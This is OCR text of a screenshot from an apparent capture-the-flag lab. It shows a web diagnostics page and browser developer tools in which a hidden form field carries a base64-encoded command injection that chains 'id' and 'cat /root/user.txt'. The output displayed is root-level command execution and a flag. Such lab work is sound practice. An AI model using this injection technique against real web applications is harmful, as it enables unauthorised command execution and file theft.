 Not secure | 10.10.10.105/diag.php
Apps bases ttu tools jobs training MalAnalysis » Other b
Lyghtspeed
Dashboard Tickets Monitoring Diagnostics
Warning: Invalid license, diagnostics restricted to built-in
checks
Verify status
root 25295 0.0 0.1 11232 3032 ? Ss 11:05 0:00 bash -c ps
waux | grep http;id;cat /root/user.txt # | grep -v grep
root 25297 0.0 0.0 12944 968 ? S 11:05 0:00 grep http
uid=0(root) gid=0(root) groups=0(root)
5649c41df59fd6efdc4a78d79a07f2be
Elements Console Sources » 1
<div class="container-fluid">
<div class="row">
<div class="col-md-2">
</div>
<div class="col-md-8">
<br>
<img alt="Lyghtspeed" src="img/logo.png">
<br>
<br>
<ul class="nav nav-pills">…</ul>
<br>
<div>
<p>Warning: Invalid license, diagnostics rest
built-in checks</p>
<form role="form" method="post">
<input type="hidden" id="check" name="check"
"aHR0cDtpZDtjYXQgL3Jvb3QvdXNlci50eHQgIyA=">
<div class="form-group">…</div>
</form>
</div>
<div>…</div>
<div class="col-md-2">
</div>
html body div div.row div.col-md-8 div form input#check
Styles Event Listeners DOM Breakpoints Properties Acces
Filter :hov .cls +